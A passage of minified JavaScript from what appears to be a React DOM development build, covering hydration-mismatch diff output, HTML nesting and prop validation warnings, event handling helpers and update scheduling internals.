`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=z0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function tm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+tm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=z0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=em(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=O0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=tm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+em(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+tm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function lm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),jy.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function nm(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?nm(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?nm(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function D0(e){return e.replace(wp,function(t,n){return n.toUpperCase()})}function am(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,D0(t.replace(gh,"ms-")))):Up.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Np.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Np,""))),typeof n=="number"&&(isNaN(n)?_y||(_y=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&am(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&am(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function C0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=Hp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=Hp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function um(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function im(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)im(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+ve(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function cm(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function x0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return x0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function om(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return om(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function U0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function rm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Yy&&(Yy.detachEvent("onpropertychange",fm),Gy=Yy=null)}function fm(e){if(e.propertyName==="value"&&Co(Gy)){var t=[];U0(t,Gy,e,Ys(e)),cm(rm,t)}}function xg(e,t,n){e==="focusin"?($r(),Yy=t,Gy=n,Yy.attachEvent("onpropertychange",fm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Gy)}function wg(e,t){if(e==="click")return Co(t)}function sm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function w0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function N0(e,t){var n=w0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=w0(n)}}function H0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?H0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function dm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function hm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=dm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&H0(t.ownerDocument.documentElement,t)){if(i!==null&&hm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=N0(t,r);var d=N0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function j0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&hm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Ly&&Ir(Ly,i)||(Ly=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&_0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function _0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&jp||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(r0>f3)throw Ts=r0=0,f0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,f0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function mm(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function B0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function Y0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function ym(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||ym(o,t,n),r!==null&&ym(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function pm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function gm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=Zp,zh[Oh++]=Lp,Lp=e,Zp=t}function G0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function vm(e){Yi(),e.return!==null&&(zc(e,1),G0(e,1,0))}function Js(e){for(;e===Lp;)Lp=zh[--Oh],zh[Oh]=null,Zp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

